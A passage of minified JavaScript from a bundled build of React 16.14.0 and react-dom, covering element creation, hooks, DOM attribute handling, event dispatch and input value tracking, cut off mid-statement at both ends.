l=arguments.length-2;if(1===l)o.children=n;else if(1<l){c=Array(l);for(var f=0;f<l;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=j,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return L().useCallback(e,t)},t.useContext=function(e,t){return L().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return L().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return L().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return L().useLayoutEffect(e,t)},t.useMemo=function(e,t){return L().useMemo(e,t)},t.useReducer=function(e,t,n){return L().useReducer(e,t,n)},t.useRef=function(e){return L().useRef(e)},t.useState=function(e){return L().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";var r=n(0),o=n(244),i=n(520);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,s){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(l){this.onError(l)}}var s=!1,c=null,l=!1,f=null,d={onError:function(e){s=!0,c=e}};function p(e,t,n,r,o,i,a,l,f){s=!1,c=null,u.apply(d,arguments)}var h=null,v=null,m=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,o,i,u,d,h){if(p.apply(this,arguments),s){if(!s)throw Error(a(198));var v=c;s=!1,c=null,l||(l=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,V={};function b(){if(g)for(var e in V){var t=V[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!O[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in O[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,s=r;if(x.hasOwnProperty(s))throw Error(a(99,s));x[s]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&w(c[o],u,s);o=!0}else i.registrationName?(w(i.registrationName,u,s),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(_[e])throw Error(a(100,e));_[e]=t,E[e]=t.eventTypes[n].dependencies}var O=[],x={},_={},E={};function k(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!V.hasOwnProperty(t)||V[t]!==r){if(V[t])throw Error(a(102,t));V[t]=r,n=!0}}n&&b()}var S=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),j=null,A=null,T=null;function C(e){if(e=v(e)){if("function"!==typeof j)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),j(e.stateNode,e.type,t))}}function P(e){A?T?T.push(e):T=[e]:A=e}function R(){if(A){var e=A,t=T;if(T=A=null,C(e),t)for(e=0;e<t.length;e++)C(t[e])}}function M(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var N=M,F=!1,L=!1;function z(){null===A&&null===T||(D(),R())}function U(e,t,n){if(L)return e(t,n);L=!0;try{return N(e,t,n)}finally{L=!1,z()}}var B=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,$={},H={};function G(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){q[e]=new G(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];q[t]=new G(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){q[e]=new G(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){q[e]=new G(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){q[e]=new G(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){q[e]=new G(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){q[e]=new G(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){q[e]=new G(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){q[e]=new G(e,5,!1,e.toLowerCase(),null,!1)}));var Y=/[\-:]([a-z])/g;function K(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(Y,K);q[t]=new G(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(Y,K);q[t]=new G(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(Y,K);q[t]=new G(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){q[e]=new G(e,1,!1,e.toLowerCase(),null,!1)})),q.xlinkHref=new G("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){q[e]=new G(e,1,!1,e.toLowerCase(),null,!0)}));var Q=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=q.hasOwnProperty(t)?q[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call(H,e)||!W.call($,e)&&(B.test(e)?H[e]=!0:($[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Q.hasOwnProperty("ReactCurrentDispatcher")||(Q.ReactCurrentDispatcher={current:null}),Q.hasOwnProperty("ReactCurrentBatchConfig")||(Q.ReactCurrentBatchConfig={suspense:null});var J=/^(.*)[\\\/]/,Z="function"===typeof Symbol&&Symbol.for,ee=Z?Symbol.for("react.element"):60103,te=Z?Symbol.for("react.portal"):60106,ne=Z?Symbol.for("react.fragment"):60107,re=Z?Symbol.for("react.strict_mode"):60108,oe=Z?Symbol.for("react.profiler"):60114,ie=Z?Symbol.for("react.provider"):60109,ae=Z?Symbol.for("react.context"):60110,ue=Z?Symbol.for("react.concurrent_mode"):60111,se=Z?Symbol.for("react.forward_ref"):60112,ce=Z?Symbol.for("react.suspense"):60113,le=Z?Symbol.for("react.suspense_list"):60120,fe=Z?Symbol.for("react.memo"):60115,de=Z?Symbol.for("react.lazy"):60116,pe=Z?Symbol.for("react.block"):60121,he="function"===typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case ce:return"Suspense";case le:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case se:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case pe:return me(e.render);case de:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=me(e.type);n=null,r&&(n=me(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(J,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function Ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ve(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Oe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function xe(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function _e(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Ee(e,t){_e(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Se(e,t.type,n):t.hasOwnProperty("defaultValue")&&Se(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ke(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Se(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function je(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Ae(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Te(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ce(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Pe(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Re(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Me="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ne(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,Le=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function ze(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Ue(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Be={animationend:Ue("Animation","AnimationEnd"),animationiteration:Ue("Animation","AnimationIteration"),animationstart:Ue("Animation","AnimationStart"),transitionend:Ue("Transition","TransitionEnd")},We={},$e={};function He(e){if(We[e])return We[e];if(!Be[e])return e;var t,n=Be[e];for(t in n)if(n.hasOwnProperty(t)&&t in $e)return We[e]=n[t];return e}S&&($e=document.createElement("div").style,"AnimationEvent"in window||(delete Be.animationend.animation,delete Be.animationiteration.animation,delete Be.animationstart.animation),"TransitionEvent"in window||delete Be.transitionend.transition);var Ge=He("animationend"),qe=He("animationiteration"),Ye=He("animationstart"),Ke=He("transitionend"),Qe="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"===typeof WeakMap?WeakMap:Map);function Je(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Ze(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Ze(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ze(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(l)throw e=f,l=!1,f=null,e}}function st(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ct(e){if(!S)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"===typeof t[e]),t}var lt=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>lt.length&&lt.push(e)}function dt(e,t,n,r){if(lt.length){var o=lt.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function pt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Sn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=st(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,s=0;s<O.length;s++){var c=O[s];c&&(c=c.extractEvents(r,t,i,o,a))&&(u=rt(u,c))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Yt(t,"scroll",!0);break;case"focus":case"blur":Yt(t,"focus",!0),Yt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":ct(e)&&Yt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Qe.indexOf(e)&&qt(e,t)}n.set(e,null)}}var vt,mt,yt,gt=!1,Vt=[],bt=null,wt=null,Ot=null,xt=new Map,_t=new Map,Et=[],kt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),St="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function jt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function At(e,t){switch(e){case"focus":case"blur":bt=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":Ot=null;break;case"pointerover":case"pointerout":xt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":_t.delete(t.pointerId)}}function Tt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=jt(t,n,r,o,i),null!==t&&(null!==(t=jn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function Ct(e){var t=Sn(e.target);if(null!==t){var n=Ze(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Pt(e){if(null!==e.blockedOn)return!1;var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=jn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function Rt(e,t,n){Pt(e)&&n.delete(t)}function Mt(){for(gt=!1;0<Vt.length;){var e=Vt[0];if(null!==e.blockedOn){null!==(e=jn(e.blockedOn))&&vt(e);break}var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:Vt.shift()}null!==bt&&Pt(bt)&&(bt=null),null!==wt&&Pt(wt)&&(wt=null),null!==Ot&&Pt(Ot)&&(Ot=null),xt.forEach(Rt),_t.forEach(Rt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Mt)))}function Dt(e){function t(t){return It(t,e)}if(0<Vt.length){It(Vt[0],e);for(var n=1;n<Vt.length;n++){var r=Vt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==bt&&It(bt,e),null!==wt&&It(wt,e),null!==Ot&&It(Ot,e),xt.forEach(t),_t.forEach(t),n=0;n<Et.length;n++)(r=Et[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Et.length&&null===(n=Et[0]).blockedOn;)Ct(n),null===n.blockedOn&&Et.shift()}var Nt={},Ft=new Map,Lt=new Map,zt=["abort","abort",Ge,"animationEnd",qe,"animationIteration",Ye,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Ke,"transitionEnd","waiting","waiting"];function Ut(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},Lt.set(r,t),Ft.set(r,i),Nt[o]=i}}Ut("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Ut("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Ut(zt,2);for(var Bt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Wt=0;Wt<Bt.length;Wt++)Lt.set(Bt[Wt],0);var $t=i.unstable_UserBlockingPriority,Ht=i.unstable_runWithPriority,Gt=!0;function qt(e,t){Yt(t,e,!1)}function Yt(e,t,n){var r=Lt.get(t);switch(void 0===r?2:r){case 0:r=Kt.bind(null,t,1,e);break;case 1:r=Qt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Kt(e,t,n,r){F||D();var o=Xt,i=F;F=!0;try{I(o,e,t,n,r)}finally{(F=i)||z()}}function Qt(e,t,n,r){Ht($t,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if(Gt)if(0<Vt.length&&-1<kt.indexOf(e))e=jt(null,e,t,n,r),Vt.push(e);else{var o=Jt(e,t,n,r);if(null===o)At(e,r);else if(-1<kt.indexOf(e))e=jt(o,e,t,n,r),Vt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return bt=Tt(bt,e,t,n,r,o),!0;case"dragenter":return wt=Tt(wt,e,t,n,r,o),!0;case"mouseover":return Ot=Tt(Ot,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return xt.set(i,Tt(xt.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,_t.set(i,Tt(_t.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){At(e,r),e=dt(e,r,null,t);try{U(pt,e)}finally{ft(e)}}}}function Jt(e,t,n,r){if(null!==(n=Sn(n=st(r)))){var o=Ze(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=dt(e,r,n,t);try{U(pt,e)}finally{ft(e)}return null}var Zt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||Zt.hasOwnProperty(e)&&Zt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Zt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Zt[t]=Zt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Me;function sn(e,t){var n=Je(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=E[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function cn(){}function ln(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function pn(){for(var e=window,t=ln();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof 